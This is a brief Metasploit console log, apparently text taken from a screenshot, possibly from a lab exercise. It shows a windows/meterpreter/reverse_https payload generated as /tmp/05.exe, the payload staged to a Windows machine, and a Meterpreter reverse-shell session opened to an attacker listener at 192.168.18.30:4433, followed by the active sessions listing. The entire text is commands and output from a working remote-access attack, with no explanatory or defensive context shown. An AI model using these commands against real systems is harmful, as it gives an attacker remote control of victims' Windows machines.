 msf6 payload(windows/meterpreter/reverse_https) > generate -f exe -o /tmp/05.exe
[*] Writing 73802 bytes to /tmp/05.exe...
msf6 payload(windows/meterpreter/reverse_https) >
[*] https://192.168.18.30:4433 handling request from 192.168.18.7; (UUID: c8tbvabj) Staging x86 payload (176220 bytes) ...
[*] Meterpreter session 1 opened (192.168.18.30:4433 → 127.0.0.1) at 2022-05-05 14:11:22 +0800
msf6 payload(windows/meterpreter/reverse_https) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows DESKTOP-0TFPO1P\HelloWorld @ DESKTOP-0TFPO1P 192.168.18.30:4433 → 127.0.0.1 ()
msf6 payload(windows/meterpreter/reverse_https) >